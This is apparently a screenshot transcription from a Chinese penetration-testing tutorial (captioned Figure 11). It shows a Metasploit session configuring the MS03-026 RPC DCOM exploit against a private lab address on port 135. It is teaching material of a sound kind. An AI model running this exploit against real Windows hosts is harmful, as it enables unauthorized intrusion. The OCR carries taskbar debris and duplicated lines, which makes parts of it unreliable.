 required RHOST The target address
required RPORT 135 The target port
Target: Windows NT SP3-6a/2K/XP/2K3 ALL
msf msrpc_dcom_ms03_026 > show targets
Supported Exploit Targets
=========================
0 Windows NT SP3-6a/2K/XP/2K3 ALL
msf msrpc_dcom_ms03_026 set TARGET 0
TARGET -> 0
msf msrpc_dcom_ms03_026 > set RHOST 192.168.3.165
RHOST -> 192.168.3.165
msf msrpc_dcom_ms03_026 > set RPORT 135
RPORT -> 135
msf msrpc_dcom_ms03_026 set
RHOST: 192.168.3.165
RPORT: 135
TARGET: 0
msf msrpc_dcom_ms03_026
获得帮助,请在"帮助"菜单中,单击"帮助主题"。
开始 » u. G. M. 2. s.. s.. ~. 未 CH 15:59
图 11 设置目标IP 和端口
~/MetasploitFramework/home/framework
RHOST -> 192.168.3.165
msf msrpc_dcom_ms03_026 > set RPORT 135
RPORT -> 135